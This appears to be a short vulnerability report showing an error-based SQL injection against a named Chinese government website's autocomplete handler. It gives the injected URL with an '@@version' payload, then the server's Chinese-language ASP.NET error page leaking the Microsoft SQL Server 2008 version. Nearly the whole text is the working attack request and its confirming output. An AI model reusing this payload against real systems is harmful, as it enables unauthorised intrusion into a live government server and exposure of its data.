 shzh.wlfx.gov.cn/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?q=aaaaa'+and+1=@@version--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)